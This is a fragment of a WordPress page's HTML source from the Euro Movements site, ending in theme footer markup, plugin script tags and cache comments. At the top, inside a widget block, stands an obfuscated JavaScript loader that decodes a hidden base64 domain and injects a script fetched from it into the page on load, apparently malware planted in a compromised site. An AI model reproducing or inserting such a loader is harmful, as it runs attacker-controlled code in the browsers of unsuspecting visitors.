_0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></section><section id="block-2" class="widget widget_block"><!-- c6126485d5b34b78e18a301489498cf9 --></section>      </div>
   </div>
</div>
            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2026 <a href="https://euromovements.info/" title="Euro Movements" ><span>Euro Movements</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/ample" target="_blank" title="Ample" rel="nofollow"><span>Ample</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>               </div>

               <div class="footer-nav">
               <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://euromovements.info/contact">Contact Us</a></li>
</ul></div>               </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ample\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://euromovements.info/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/euromovements.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/theme-custom.js?ver=6.8.2" id="ample-custom-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/navigation.js?ver=6.8.2" id="ample-navigation-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=6.8.2" id="ample-skip-link-focus-fix-js"></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://euromovements.info/author/Service/page/2 -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/euromovements-info/author/service/page/2.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Feb 1st, 2026 @ 2:17 am UTC -->
<!-- Cache File Generated In:       0.29820 seconds -->

<!-- Cache File Expires On:         Feb 8th, 2026 @ 2:17 am UTC -->
<!-- Cache File Auto-Rebuild On:    Feb 8th, 2026 @ 2:17 am UTC -->